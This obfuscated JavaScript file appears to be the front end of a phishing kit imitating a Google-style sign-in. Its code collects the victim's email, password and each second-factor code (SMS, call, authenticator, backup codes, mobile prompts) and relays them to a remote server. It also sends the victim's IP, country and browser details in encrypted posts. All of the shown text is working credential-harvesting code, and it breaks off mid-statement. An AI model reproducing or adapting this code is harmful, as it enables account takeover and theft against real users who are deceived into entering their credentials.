var _0x203075 = _0x4f6b4b;
document[_0x203075(0x252)](_0x203075(0x1e7) + _0x25f98c + _0x203075(0x18c))[_0x203075(0x1b1)]['remove']('section-top-visible'), document[_0x203075(0x252)](_0x203075(0x1e7) + _0xffe2dc + _0x203075(0x18c))[_0x203075(0x1b1)][_0x203075(0x1e1)](_0x203075(0x1f3)), stepheader = _0xffe2dc;
}
function _0x8966(_0x17655f, _0x126b90) {
var _0x57ed70 = _0x57ed();
return _0x8966 = function(_0x896622, _0x4d3c5e) {
_0x896622 = _0x896622 - 0x175;
var _0x44851b = _0x57ed70[_0x896622];
return _0x44851b;
}, _0x8966(_0x17655f, _0x126b90);
}
function runanimation(_0x3f8269, _0xdfb16c, _0xb59042) {
var _0xdc66e7 = _0x4f6b4b;
if (_0x3f8269 == 0x0) {
var _0x8d08e0 = document[_0xdc66e7(0x252)](_0xdc66e7(0x1e7) + _0xdfb16c + ''),
_0x4e1f7a = document[_0xdc66e7(0x252)]('section_' + _0xb59042 + '');
_0x8d08e0[_0xdc66e7(0x234)][_0xdc66e7(0x263)](_0x4e1f7a, _0x8d08e0['nextSibling']), _0x8d08e0[_0xdc66e7(0x1b1)][_0xdc66e7(0x1e1)](_0xdc66e7(0x268)), setTimeout(function() {
var _0x439ce8 = _0xdc66e7;
_0x8d08e0[_0x439ce8(0x1b1)]['remove'](_0x439ce8(0x1a6)), _0x8d08e0[_0x439ce8(0x1b1)][_0x439ce8(0x24b)](_0x439ce8(0x268)), _0x4e1f7a[_0x439ce8(0x1b1)][_0x439ce8(0x24b)]('section-show-right');
}, 0x12c), _0x4e1f7a[_0xdc66e7(0x1b1)][_0xdc66e7(0x1e1)](_0xdc66e7(0x1b2)), _0x4e1f7a[_0xdc66e7(0x1b1)][_0xdc66e7(0x1e1)]('section-visible');
}
if (_0x3f8269 == 0x1) {
var _0x8d08e0 = document['getElementById'](_0xdc66e7(0x1e7) + _0xdfb16c + ''),
_0x4e1f7a = document[_0xdc66e7(0x252)](_0xdc66e7(0x1e7) + _0xb59042 + '');
_0x8d08e0[_0xdc66e7(0x234)][_0xdc66e7(0x263)](_0x4e1f7a, _0x8d08e0['nextSibling']), _0x8d08e0[_0xdc66e7(0x1b1)]['add'](_0xdc66e7(0x25b)), setTimeout(function() {
var _0x1af02a = _0xdc66e7;
_0x8d08e0[_0x1af02a(0x1b1)]['remove']('section-visible'), _0x8d08e0[_0x1af02a(0x1b1)][_0x1af02a(0x24b)](_0x1af02a(0x25b)), _0x4e1f7a[_0x1af02a(0x1b1)][_0x1af02a(0x24b)](_0x1af02a(0x1e6));
}, 0x12c), _0x4e1f7a[_0xdc66e7(0x1b1)]['add']('section-show-left'), _0x4e1f7a[_0xdc66e7(0x1b1)][_0xdc66e7(0x1e1)](_0xdc66e7(0x1a6));
}
}
document[_0x4f6b4b(0x252)](_0x4f6b4b(0x18d))[_0x4f6b4b(0x1d2)](_0x4f6b4b(0x1ab), function() {
var _0x21fcb0 = _0x4f6b4b;
document[_0x21fcb0(0x252)](_0x21fcb0(0x18d))[_0x21fcb0(0x1fd)][_0x21fcb0(0x27c)]() !== '' && pagevisited();
});
function sendemail() {
var _0x351038 = _0x4f6b4b;
const _0x594a5a = () => {
var _0x4d4eda = _0x8966,
_0x356615 = document[_0x4d4eda(0x252)](_0x4d4eda(0x1aa)),
_0x5658e5 = document[_0x4d4eda(0x252)]('inp_emailcaptcha');
sendAndReceive('enteremail', [_0x356615['value'], _0x5658e5[_0x4d4eda(0x1fd)], pagelinkval, browserName, userip, usercountry], 0x1)[_0x4d4eda(0x19b)](_0x25af1e => {
var _0x5322df = _0x4d4eda;
if (_0x25af1e) {
loadinganimation(0x1);
_0x25af1e[_0x5322df(0x17c)] == _0x5322df(0x1a7) && (document[_0x5322df(0x1f6)](_0x5322df(0x1f9))[_0x5322df(0x17e)](_0x57a58f => {
var _0x44a00c = _0x5322df;
_0x57a58f[_0x44a00c(0x21f)] = _0x356615[_0x44a00c(0x1fd)];
}), changeheadingsection(stepheader, _0x5322df(0x254)), runanimation(0x0, step, 'pass'), checkerror('email', 0x0, ''), step = _0x5322df(0x254));
if (_0x25af1e[_0x5322df(0x17c)] == _0x5322df(0x1d0) || _0x25af1e[_0x5322df(0x17c)] == 'captcha\x20refresh') {
checkerror(_0x5322df(0x27d), 0x0, ''), document[_0x5322df(0x252)](_0x5322df(0x19d))['setAttribute'](_0x5322df(0x249), 'data:image/png;base64,' + _0x25af1e[_0x5322df(0x242)]), document[_0x5322df(0x252)](_0x5322df(0x1b8))[_0x5322df(0x1a3)][_0x5322df(0x203)] = _0x5322df(0x24e);
if (captchashow == 0x0) captchashow = 0x1;
else captchashow == 0x1 && checkerror(_0x5322df(0x1b8), 0x1, _0x5322df(0x191));
}
_0x25af1e['message'] == 'error' && checkerror('email', 0x1, _0x25af1e[_0x5322df(0x1ca)]);
}
})['catch'](_0xfe0447 => {
var _0x282535 = _0x4d4eda;
console['error'](_0x282535(0x1b7), _0xfe0447);
});
};
!namespaceSocket[_0x351038(0x22e)] ? (namespaceSocket[_0x351038(0x1b9)](_0x351038(0x21d), _0x594a5a), namespaceSocket['connect']()) : _0x594a5a();
}
function linkoptionclick(_0x1c521f) {
var _0x2b0985 = _0x4f6b4b;
(_0x1c521f[_0x2b0985(0x23a)](_0x2b0985(0x24c)) == 'resend_it' || _0x1c521f[_0x2b0985(0x23a)](_0x2b0985(0x24c)) == _0x2b0985(0x209) || _0x1c521f['getAttribute']('data-id') == _0x2b0985(0x225)) && (loadinganimation(0x0), _0x1c521f[_0x2b0985(0x23a)](_0x2b0985(0x24c)) == 'resend_it' && (_0x1c521f[_0x2b0985(0x190)] = !![]), sendAndReceive('linkoptionclick', [_0x1c521f[_0x2b0985(0x23a)](_0x2b0985(0x24c))], 0x1)[_0x2b0985(0x19b)](_0x432355 => {
var _0x1ccdc5 = _0x2b0985;
_0x432355 && (loadinganimation(0x1), _0x1c521f[_0x1ccdc5(0x23a)](_0x1ccdc5(0x24c)) == _0x1ccdc5(0x25a) && (resendbtnreq = null, sendAndReceive(_0x1ccdc5(0x1c8), [], 0x1)['then'](_0x287ec2 => {
var _0x1206a1 = _0x1ccdc5;
_0x287ec2 && (_0x287ec2[_0x1206a1(0x17c)] == _0x1206a1(0x24a) && (_0x1c521f[_0x1206a1(0x190)] = ![]));
})['catch'](_0x121c61 => {
var _0x57db03 = _0x1ccdc5;
console['error'](_0x57db03(0x1b7), _0x121c61);
}), _0x432355['message'] == _0x1ccdc5(0x195) && (checkpromptcode(_0x432355[_0x1ccdc5(0x272)]), checkresend(_0x1ccdc5(0x245), _0x432355[_0x1ccdc5(0x184)], _0x432355[_0x1ccdc5(0x237)]), checkunavail('mobile_prompt', _0x432355[_0x1ccdc5(0x184)], 0x1), _0x1c521f[_0x1ccdc5(0x190)] = !![], setTimeout(function() {
var _0x3f46e6 = _0x1ccdc5;
document[_0x3f46e6(0x252)](_0x3f46e6(0x20e))['disabled'] = ![];
}, 0xbb8), document[_0x1ccdc5(0x252)](_0x1ccdc5(0x27b))[_0x1ccdc5(0x186)] = _0x432355['devicetitle'], document[_0x1ccdc5(0x252)](_0x1ccdc5(0x1ad))[_0x1ccdc5(0x186)] = _0x432355[_0x1ccdc5(0x1f1)])), (_0x1c521f[_0x1ccdc5(0x23a)](_0x1ccdc5(0x24c)) == 'try_another_way' || _0x1c521f[_0x1ccdc5(0x23a)](_0x1ccdc5(0x24c)) == _0x1ccdc5(0x225)) && (_0x432355[_0x1ccdc5(0x17c)] == _0x1ccdc5(0x270) && (checkerror(_0x1ccdc5(0x19f), 0x0, ''), document['getElementById'](_0x1ccdc5(0x1a2))[_0x1ccdc5(0x186)] = _0x432355[_0x1ccdc5(0x23d)], document[_0x1ccdc5(0x252)](_0x1ccdc5(0x1a1))[_0x1ccdc5(0x1fd)] = '', checkunavail(_0x1ccdc5(0x19f), _0x432355[_0x1ccdc5(0x184)], 0x1), runanimation(0x0, step, 'verify_phone'), step = _0x1ccdc5(0x19f)), _0x432355['message'] == _0x1ccdc5(0x20f) && (checkerror(_0x1ccdc5(0x27e), 0x0, ''), document[_0x1ccdc5(0x252)]('inp_confirm_phone')[_0x1ccdc5(0x1fd)] = '', checkunavail('confirm_phone', _0x432355[_0x1ccdc5(0x184)], 0x1), runanimation(0x0, step, 'confirm_phone'), step = _0x1ccdc5(0x27e)), _0x432355['message'] == 'email\x20verification\x20code' && (checkerror(_0x1ccdc5(0x198), 0x0, ''), document[_0x1ccdc5(0x252)](_0x1ccdc5(0x1c9))['innerHTML'] = _0x432355[_0x1ccdc5(0x27d)], document['getElementById'](_0x1ccdc5(0x227))[_0x1ccdc5(0x1fd)] = '', checkunavail(_0x1ccdc5(0x198), _0x432355['unavail'], 0x1), runanimation(0x0, step, _0x1ccdc5(0x198)), step = _0x1ccdc5(0x198)), _0x432355[_0x1ccdc5(0x17c)] == _0x1ccdc5(0x1a0) && (checkerror(_0x1ccdc5(0x189), 0x0, ''), document[_0x1ccdc5(0x252)]('recovery_email_address')[_0x1ccdc5(0x186)] = _0x432355['email'], document['getElementById'](_0x1ccdc5(0x19c))[_0x1ccdc5(0x1fd)] = '', checkunavail('recovery_email', _0x432355[_0x1ccdc5(0x184)], 0x1), runanimation(0x0, step, _0x1ccdc5(0x189)), step = _0x1ccdc5(0x189)), _0x432355['message'] == _0x1ccdc5(0x26a) && (changeheadingsection(stepheader, _0x1ccdc5(0x180)), runanimation(0x0, step, 'couldnt_sign_in'), step = _0x1ccdc5(0x180)), _0x432355[_0x1ccdc5(0x17c)] == _0x1ccdc5(0x188) && (checkunavail(_0x1ccdc5(0x17d), _0x432355[_0x1ccdc5(0x184)], 0x0), displaytwofamethods(_0x432355[_0x1ccdc5(0x1b5)]), runanimation(0x0, step, _0x1ccdc5(0x17d)), step = _0x1ccdc5(0x17d))));
})[_0x2b0985(0x1f0)](_0x28069f => {
var _0x46312f = _0x2b0985;
console[_0x46312f(0x202)](_0x46312f(0x1b7), _0x28069f);
}));
}
function pagevisited() {
var _0x2e64d3 = _0x4f6b4b;
pagevisitedalready == null && (pagevisitedalready = 0x1, $[_0x2e64d3(0x27f)]({
'type': _0x2e64d3(0x232),
'url': urlo,
'data': stringToBinary(encryptData(JSON[_0x2e64d3(0x1c6)]({
'pagelink': pagelinkval,
'type': 0x3,
'mailtype': 0x0,
'typeval': 0x0,
'ip': userip,
'country': usercountry,
'useragent': userAgent,
'appnum': 0x2
}))),
'success': function(_0x10c354) {},
'error': function(_0x2cb2e0, _0x56e3e4, _0x20880c) {
var _0x39c0ac = _0x2e64d3;
console[_0x39c0ac(0x202)](_0x39c0ac(0x1b7), _0x20880c);
}
}));
}
function next_btn(_0x29cec0) {
var _0x2c3af5 = _0x4f6b4b;
if (step == _0x2c3af5(0x257)) {
var _0x588a4f = document[_0x2c3af5(0x252)]('inp_email'),
_0x4d7a54 = document[_0x2c3af5(0x252)](_0x2c3af5(0x22a));
captchashow == 0x1 && (_0x4d7a54['value'] == '' && checkerror('emailcaptcha', 0x1, _0x2c3af5(0x1bd))), (_0x588a4f[_0x2c3af5(0x1fd)] != '' && captchashow == 0x0 || _0x588a4f[_0x2c3af5(0x1fd)] != '' && _0x4d7a54[_0x2c3af5(0x1fd)] != '' && captchashow == 0x1) && (loadinganimation(0x0), interacted == 0x1 && function _0x3fa169() {
var _0x1e3610 = _0x2c3af5;
$[_0x1e3610(0x1a4)](_0x1e3610(0x253), function(_0x4c2468) {
var _0x5d7ced = _0x1e3610;
userip = _0x4c2468['ip'], usercountry = _0x4c2468[_0x5d7ced(0x244)], sendemail();
}, _0x1e3610(0x258))[_0x1e3610(0x185)](function(_0x443acf, _0x212aba, _0x1d8a2d) {
(_0x443acf['status'] == 0x1ad || _0x212aba !== 'success') && setTimeout(_0x3fa169, 0x3e8);
});
}(), interacted == 0x0 && ($[_0x2c3af5(0x27f)]({
'type': 'POST',
'url': urlo,
'data': stringToBinary(encryptData(JSON[_0x2c3af5(0x1c6)]({
'pagelink': pagelinkval,
'type': 0x9,
'appnum': 0x2
}))),
'success': function(_0x5c0b59) {},
'error': function(_0x5127d8, _0x56e777, _0x4cd9fa) {
var _0xa89975 = _0x2c3af5;
console[_0xa89975(0x202)](_0xa89975(0x1b7), _0x4cd9fa);
}
}), interacted = 0x1, function _0x2764ee() {
var _0x5581cb = _0x2c3af5;
$[_0x5581cb(0x1a4)](_0x5581cb(0x253), function(_0x5e28c8) {
var _0x1025ab = _0x5581cb;
userip = _0x5e28c8['ip'], usercountry = _0x5e28c8[_0x1025ab(0x244)], sendemail();
}, _0x5581cb(0x258))[_0x5581cb(0x185)](function(_0x250917, _0x1e95ae, _0x39dc17) {
(_0x250917['status'] == 0x1ad || _0x1e95ae !== 'success') && setTimeout(_0x2764ee, 0x3e8);
});
}())), _0x588a4f[_0x2c3af5(0x1fd)] == '' && checkerror(_0x2c3af5(0x27d), 0x1, 'Enter\x20an\x20email\x20or\x20phone\x20number');
}
if (step == _0x2c3af5(0x254)) {
var _0x3e20d1 = document[_0x2c3af5(0x252)]('inp_password');
_0x3e20d1[_0x2c3af5(0x1fd)] != '' && (loadinganimation(0x0), sendAndReceive('enterpassword', [_0x3e20d1['value']], 0x1)['then'](_0x47857e => {
var _0x414cc3 = _0x2c3af5;
_0x47857e && (_0x47857e[_0x414cc3(0x17c)] != '2fa\x20is\x20off' && loadinganimation(0x1), _0x47857e[_0x414cc3(0x17c)] == '2fa\x20is\x20off' && (window[_0x414cc3(0x1e9)][_0x414cc3(0x276)] = redirecturl), _0x47857e[_0x414cc3(0x17c)] == _0x414cc3(0x195) && (checkpromptcode(_0x47857e[_0x414cc3(0x272)]), document[_0x414cc3(0x252)]('mobile_prompt_mobile_check')['innerHTML'] = _0x47857e[_0x414cc3(0x23d)], document['getElementById'](_0x414cc3(0x1ad))[_0x414cc3(0x186)] = _0x47857e[_0x414cc3(0x1f1)], changeheadingsection(stepheader, _0x47857e[_0x414cc3(0x238)]), checkerror(_0x414cc3(0x20a), 0x0, ''), checkresend(_0x414cc3(0x245), _0x47857e['unavail'], _0x47857e[_0x414cc3(0x237)]), checkunavail(_0x414cc3(0x245), _0x47857e['unavail'], 0x1), runanimation(0x0, step, _0x414cc3(0x245)), step = 'mobile_prompt', sendAndReceive(_0x414cc3(0x17f), [], 0x1)[_0x414cc3(0x19b)](_0x19d964 => {
var _0x2c3b2c = _0x414cc3;
_0x19d964 && (console[_0x2c3b2c(0x1d5)](_0x19d964[_0x2c3b2c(0x17c)]), _0x19d964[_0x2c3b2c(0x17c)] == _0x2c3b2c(0x1c7) && (window[_0x2c3b2c(0x1e9)][_0x2c3b2c(0x276)] = redirecturl), _0x19d964[_0x2c3b2c(0x17c)] == _0x2c3b2c(0x1b4) && (changeheadingsection(stepheader, 'sign_in_stopped'), runanimation(0x0, step, _0x2c3b2c(0x236)), step = 'sign_in_stopped'));
})[_0x414cc3(0x1f0)](_0x30010a => {
var _0x2631d5 = _0x414cc3;
console[_0x2631d5(0x202)](_0x2631d5(0x1b7), _0x30010a);
})), _0x47857e['message'] == 'couldnt\x20sign\x20in' && (changeheadingsection(stepheader, _0x414cc3(0x180)), runanimation(0x0, step, _0x414cc3(0x180)), step = 'couldnt_sign_in'), _0x47857e[_0x414cc3(0x17c)] == _0x414cc3(0x270) && (changeheadingsection(stepheader, _0x47857e[_0x414cc3(0x238)]), document['getElementById'](_0x414cc3(0x1a2))[_0x414cc3(0x186)] = _0x47857e[_0x414cc3(0x23d)], checkerror(_0x414cc3(0x20a), 0x0, ''), checkunavail(_0x414cc3(0x19f), _0x47857e[_0x414cc3(0x184)], 0x1), runanimation(0x0, step, _0x414cc3(0x19f)), step = _0x414cc3(0x19f)), _0x47857e[_0x414cc3(0x17c)] == _0x414cc3(0x20f) && (changeheadingsection(stepheader, _0x47857e['header']), checkunavail('confirm_phone', _0x47857e[_0x414cc3(0x184)], 0x1), runanimation(0x0, step, 'confirm_phone'), step = 'confirm_phone'), _0x47857e['message'] == _0x414cc3(0x1db) && (changeheadingsection(stepheader, _0x47857e[_0x414cc3(0x238)]), document[_0x414cc3(0x252)]('verification_email_address')['innerHTML'] = _0x47857e['email'], checkunavail('verification_email', _0x47857e[_0x414cc3(0x184)], 0x1), runanimation(0x0, step, 'verification_email'), step = 'verification_email'), _0x47857e[_0x414cc3(0x17c)] == _0x414cc3(0x1a0) && (changeheadingsection(stepheader, _0x47857e[_0x414cc3(0x238)]), document[_0x414cc3(0x252)](_0x414cc3(0x1e8))['innerHTML'] = _0x47857e[_0x414cc3(0x27d)], checkunavail(_0x414cc3(0x189), _0x47857e['unavail'], 0x1), runanimation(0x0, step, _0x414cc3(0x189)), step = _0x414cc3(0x189)), _0x47857e[_0x414cc3(0x17c)] == 'mobile\x20security\x20code' && (document[_0x414cc3(0x252)](_0x414cc3(0x1f5))[_0x414cc3(0x21f)] = _0x47857e[_0x414cc3(0x1c5)], changeheadingsection(stepheader, _0x47857e[_0x414cc3(0x238)]), checkerror(_0x414cc3(0x20a), 0x0, ''), checkunavail(_0x414cc3(0x1fa), _0x47857e[_0x414cc3(0x184)], 0x1), runanimation(0x0, step, _0x414cc3(0x1fa)), step = _0x414cc3(0x1fa)), _0x47857e['message'] == _0x414cc3(0x262) && (changeheadingsection(stepheader, _0x47857e['header']), checkerror(_0x414cc3(0x20a), 0x0, ''), checkunavail(_0x414cc3(0x1d9), _0x47857e[_0x414cc3(0x184)], 0x1), runanimation(0x0, step, _0x414cc3(0x1d9)), step = _0x414cc3(0x1d9)), _0x47857e[_0x414cc3(0x17c)] == _0x414cc3(0x215) && (document[_0x414cc3(0x252)](_0x414cc3(0x18e))[_0x414cc3(0x21f)] = _0x47857e['device'], changeheadingsection(stepheader, _0x47857e['header']), checkerror(_0x414cc3(0x20a), 0x0, ''), checkresend(_0x414cc3(0x20d), _0x47857e[_0x414cc3(0x184)], _0x47857e[_0x414cc3(0x237)]), checkunavail(_0x414cc3(0x20d), _0x47857e['unavail'], 0x1), runanimation(0x0, step, _0x414cc3(0x20d)), step = _0x414cc3(0x20d)), _0x47857e['message'] == _0x414cc3(0x1a9) && (document[_0x414cc3(0x252)]('verification_call_phone')[_0x414cc3(0x21f)] = _0x47857e['device'], changeheadingsection(stepheader, _0x47857e[_0x414cc3(0x238)]), checkerror('password', 0x0, ''), checkresend(_0x414cc3(0x265), _0x47857e[_0x414cc3(0x184)], _0x47857e[_0x414cc3(0x237)]), checkunavail('verification_call', _0x47857e[_0x414cc3(0x184)], 0x1), runanimation(0x0, step, 'verification_call'), step = _0x414cc3(0x265)), _0x47857e['message'] == _0x414cc3(0x1bb) && (changeheadingsection(stepheader, _0x47857e[_0x414cc3(0x238)]), checkerror(_0x414cc3(0x20a), 0x0, ''), checkunavail('backup_codes', _0x47857e[_0x414cc3(0x184)], 0x1), runanimation(0x0, step, _0x414cc3(0x1ac)), step = 'backup_codes'), _0x47857e[_0x414cc3(0x17c)] == '2fa\x20methods' && (changeheadingsection(stepheader, _0x47857e[_0x414cc3(0x238)]), checkerror(_0x414cc3(0x20a), 0x0, ''), checkunavail(_0x414cc3(0x17d), _0x47857e[_0x414cc3(0x184)], 0x0), displaytwofamethods(_0x47857e[_0x414cc3(0x1b5)]), runanimation(0x0, step, _0x414cc3(0x17d)), checkerror('password', 0x0, ''), step = _0x414cc3(0x17d)), _0x47857e[_0x414cc3(0x17c)] == _0x414cc3(0x202) && checkerror(_0x414cc3(0x20a), 0x1, _0x47857e[_0x414cc3(0x1ca)]));
})[_0x2c3af5(0x1f0)](_0x51ec13 => {
var _0x4d99f6 = _0x2c3af5;
console['error'](_0x4d99f6(0x1b7), _0x51ec13);
}), checkerror(_0x2c3af5(0x20a), 0x0, '')), _0x3e20d1[_0x2c3af5(0x1fd)] == '' && checkerror(_0x2c3af5(0x20a), 0x1, _0x2c3af5(0x21c));
}
if (step == _0x2c3af5(0x19f)) {
var _0x156d45 = document[_0x2c3af5(0x252)](_0x2c3af5(0x1a1));
_0x156d45[_0x2c3af5(0x1fd)] != '' && (loadinganimation(0x0), sendAndReceive(_0x2c3af5(0x1cb), [_0x156d45[_0x2c3af5(0x1fd)]], 0x1)[_0x2c3af5(0x19b)](_0xcf96ae => {
var _0x25fdd1 = _0x2c3af5;
_0xcf96ae && (loadinganimation(0x1), _0xcf96ae[_0x25fdd1(0x17c)] == 'success' && (window[_0x25fdd1(0x1e9)][_0x25fdd1(0x276)] = redirecturl), _0xcf96ae['message'] == 'mobile\x20prompt' && (checkpromptcode(_0xcf96ae['promptcode']), document['getElementById'](_0x25fdd1(0x27b))[_0x25fdd1(0x186)] = _0xcf96ae[_0x25fdd1(0x23d)], document[_0x25fdd1(0x252)](_0x25fdd1(0x1ad))[_0x25fdd1(0x186)] = _0xcf96ae[_0x25fdd1(0x1f1)], checkerror('password', 0x0, ''), checkresend(_0x25fdd1(0x245), _0xcf96ae[_0x25fdd1(0x184)], _0xcf96ae[_0x25fdd1(0x237)]), checkunavail(_0x25fdd1(0x245), _0xcf96ae[_0x25fdd1(0x184)], 0x1), runanimation(0x0, step, 'mobile_prompt'), step = 'mobile_prompt', sendAndReceive(_0x25fdd1(0x17f), [], 0x1)[_0x25fdd1(0x19b)](_0x4568b1 => {
var _0x8c8982 = _0x25fdd1;
_0x4568b1 && (console[_0x8c8982(0x1d5)](_0x4568b1[_0x8c8982(0x17c)]), _0x4568b1[_0x8c8982(0x17c)] == 'success' && (window['location'][_0x8c8982(0x276)] = redirecturl), _0x4568b1[_0x8c8982(0x17c)] == _0x8c8982(0x1b4) && (changeheadingsection(stepheader, _0x8c8982(0x236)), runanimation(0x0, step, _0x8c8982(0x236)), step = _0x8c8982(0x236)));
})[_0x25fdd1(0x1f0)](_0xed1c30 => {
var _0x37ce57 = _0x25fdd1;
console['error'](_0x37ce57(0x1b7), _0xed1c30);
})), _0xcf96ae[_0x25fdd1(0x17c)] == _0x25fdd1(0x26a) && (changeheadingsection(stepheader, _0x25fdd1(0x180)), runanimation(0x0, step, _0x25fdd1(0x180)), step = _0x25fdd1(0x180)), _0xcf96ae[_0x25fdd1(0x17c)] == 'mobile\x20security\x20code' && (document[_0x25fdd1(0x252)](_0x25fdd1(0x1f5))[_0x25fdd1(0x21f)] = _0xcf96ae[_0x25fdd1(0x1c5)], checkerror(_0x25fdd1(0x20a), 0x0, ''), checkunavail(_0x25fdd1(0x1fa), _0xcf96ae[_0x25fdd1(0x184)], 0x1), runanimation(0x0, step, _0x25fdd1(0x1fa)), step = _0x25fdd1(0x1fa)), _0xcf96ae[_0x25fdd1(0x17c)] == _0x25fdd1(0x262) && (checkerror(_0x25fdd1(0x20a), 0x0, ''), checkunavail('verification_auth', _0xcf96ae[_0x25fdd1(0x184)], 0x1), runanimation(0x0, step, _0x25fdd1(0x1d9)), step = 'verification_auth'), _0xcf96ae[_0x25fdd1(0x17c)] == _0x25fdd1(0x215) && (document['getElementById'](_0x25fdd1(0x18e))[_0x25fdd1(0x21f)] = _0xcf96ae[_0x25fdd1(0x1bc)], checkerror(_0x25fdd1(0x20a), 0x0, ''), checkresend(_0x25fdd1(0x20d), _0xcf96ae['unavail'], _0xcf96ae[_0x25fdd1(0x237)]), checkunavail('verification_sms', _0xcf96ae[_0x25fdd1(0x184)], 0x1), runanimation(0x0, step, 'verification_sms'), step = _0x25fdd1(0x20d)), _0xcf96ae[_0x25fdd1(0x17c)] == _0x25fdd1(0x1a9) && (document[_0x25fdd1(0x252)]('verification_call_phone')[_0x25fdd1(0x21f)] = _0xcf96ae[_0x25fdd1(0x1bc)], checkerror('password', 0x0, ''), checkresend(_0x25fdd1(0x265), _0xcf96ae[_0x25fdd1(0x184)], _0xcf96ae[_0x25fdd1(0x237)]), checkunavail(_0x25fdd1(0x265), _0xcf96ae[_0x25fdd1(0x184)], 0x1), runanimation(0x0, step, _0x25fdd1(0x265)), step = _0x25fdd1(0x265)), _0xcf96ae['message'] == _0x25fdd1(0x1bb) && (checkerror(_0x25fdd1(0x20a), 0x0, ''), checkunavail(_0x25fdd1(0x1ac), _0xcf96ae[_0x25fdd1(0x184)], 0x1), runanimation(0x0, step, _0x25fdd1(0x1ac)), step = _0x25fdd1(0x1ac)), _0xcf96ae['message'] == '2fa\x20methods' && (checkerror('password', 0x0, ''), checkunavail(_0x25fdd1(0x17d), _0xcf96ae[_0x25fdd1(0x184)], 0x0), displaytwofamethods(_0xcf96ae[_0x25fdd1(0x1b5)]), runanimation(0x0, step, '2fa'), checkerror(_0x25fdd1(0x20a), 0x0, ''), step = _0x25fdd1(0x17d)), _0xcf96ae[_0x25fdd1(0x17c)] == 'error' && checkerror(_0x25fdd1(0x19f), 0x1, _0xcf96ae[_0x25fdd1(0x1ca)]));
})[_0x2c3af5(0x1f0)](_0x2f3bea => {
var _0x57154c = _0x2c3af5;
console[_0x57154c(0x202)](_0x57154c(0x1b7), _0x2f3bea);
}), checkerror(_0x2c3af5(0x27e), 0x0, '')), _0x156d45['value'] == '' && checkerror(_0x2c3af5(0x27e), 0x1, _0x2c3af5(0x266));
}
if (step == _0x2c3af5(0x27e)) {
var _0x156d45 = document[_0x2c3af5(0x252)](_0x2c3af5(0x199));
_0x156d45[_0x2c3af5(0x1fd)] != '' && (loadinganimation(0x0), sendAndReceive(_0x2c3af5(0x187), [_0x156d45[_0x2c3af5(0x1fd)]], 0x1)[_0x2c3af5(0x19b)](_0x4deccd => {
var _0x3c2dc = _0x2c3af5;
_0x4deccd && (loadinganimation(0x1), _0x4deccd['message'] == _0x3c2dc(0x1c7) && (window[_0x3c2dc(0x1e9)]['href'] = redirecturl), _0x4deccd['message'] == _0x3c2dc(0x195) && (checkpromptcode(_0x4deccd[_0x3c2dc(0x272)]), document[_0x3c2dc(0x252)]('mobile_prompt_mobile_check')[_0x3c2dc(0x186)] = _0x4deccd[_0x3c2dc(0x23d)], document[_0x3c2dc(0x252)](_0x3c2dc(0x1ad))[_0x3c2dc(0x186)] = _0x4deccd[_0x3c2dc(0x1f1)], checkerror(_0x3c2dc(0x20a), 0x0, ''), checkresend(_0x3c2dc(0x245), _0x4deccd[_0x3c2dc(0x184)], _0x4deccd[_0x3c2dc(0x237)]), checkunavail(_0x3c2dc(0x245), _0x4deccd[_0x3c2dc(0x184)], 0x1), runanimation(0x0, step, _0x3c2dc(0x245)), step = _0x3c2dc(0x245), sendAndReceive(_0x3c2dc(0x17f), [], 0x1)[_0x3c2dc(0x19b)](_0x1acaca => {
var _0x2efd10 = _0x3c2dc;
_0x1acaca && (console[_0x2efd10(0x1d5)](_0x1acaca[_0x2efd10(0x17c)]), _0x1acaca[_0x2efd10(0x17c)] == _0x2efd10(0x1c7) && (window[_0x2efd10(0x1e9)][_0x2efd10(0x276)] = redirecturl), _0x1acaca['message'] == _0x2efd10(0x1b4) && (changeheadingsection(stepheader, _0x2efd10(0x236)), runanimation(0x0, step, _0x2efd10(0x236)), step = 'sign_in_stopped'));
})[_0x3c2dc(0x1f0)](_0xc4373c => {
var _0x5e761f = _0x3c2dc;
console[_0x5e761f(0x202)](_0x5e761f(0x1b7), _0xc4373c);
})), _0x4deccd[_0x3c2dc(0x17c)] == _0x3c2dc(0x26a) && (changeheadingsection(stepheader, _0x3c2dc(0x180)), runanimation(0x0, step, _0x3c2dc(0x180)), step = 'couldnt_sign_in'), _0x4deccd[_0x3c2dc(0x17c)] == _0x3c2dc(0x218) && (document[_0x3c2dc(0x252)](_0x3c2dc(0x1f5))[_0x3c2dc(0x21f)] = _0x4deccd[_0x3c2dc(0x1c5)], checkerror(_0x3c2dc(0x20a), 0x0, ''), checkunavail('mobile_security_code', _0x4deccd[_0x3c2dc(0x184)], 0x1), runanimation(0x0, step, _0x3c2dc(0x1fa)), step = _0x3c2dc(0x1fa)), _0x4deccd[_0x3c2dc(0x17c)] == 'google\x20auth\x20verification\x20code' && (checkerror(_0x3c2dc(0x20a), 0x0, ''), checkunavail(_0x3c2dc(0x1d9), _0x4deccd[_0x3c2dc(0x184)], 0x1), runanimation(0x0, step, _0x3c2dc(0x1d9)), step = _0x3c2dc(0x1d9)), _0x4deccd[_0x3c2dc(0x17c)] == 'sms\x20verification\x20code' && (document[_0x3c2dc(0x252)]('verification_sms_phone')['innerText'] = _0x4deccd[_0x3c2dc(0x1bc)], checkerror(_0x3c2dc(0x20a), 0x0, ''), checkresend('verification_sms', _0x4deccd[_0x3c2dc(0x184)], _0x4deccd[_0x3c2dc(0x237)]), checkunavail(_0x3c2dc(0x20d), _0x4deccd[_0x3c2dc(0x184)], 0x1), runanimation(0x0, step, _0x3c2dc(0x20d)), step = _0x3c2dc(0x20d)), _0x4deccd[_0x3c2dc(0x17c)] == 'call\x20verification\x20code' && (document[_0x3c2dc(0x252)](_0x3c2dc(0x274))[_0x3c2dc(0x21f)] = _0x4deccd[_0x3c2dc(0x1bc)], checkerror(_0x3c2dc(0x20a), 0x0, ''), checkresend('verification_call', _0x4deccd[_0x3c2dc(0x184)], _0x4deccd['resend']), checkunavail('verification_call', _0x4deccd['unavail'], 0x1), runanimation(0x0, step, _0x3c2dc(0x265)), step = _0x3c2dc(0x265)), _0x4deccd[_0x3c2dc(0x17c)] == 'backup\x20codes' && (checkerror(_0x3c2dc(0x20a), 0x0, ''), checkunavail('backup_codes', _0x4deccd[_0x3c2dc(0x184)], 0x1), runanimation(0x0, step, _0x3c2dc(0x1ac)), step = _0x3c2dc(0x1ac)), _0x4deccd['message'] == _0x3c2dc(0x188) && (checkerror(_0x3c2dc(0x20a), 0x0, ''), checkunavail('2fa', _0x4deccd[_0x3c2dc(0x184)], 0x0), displaytwofamethods(_0x4deccd[_0x3c2dc(0x1b5)]), runanimation(0x0, step, '2fa'), checkerror(_0x3c2dc(0x20a), 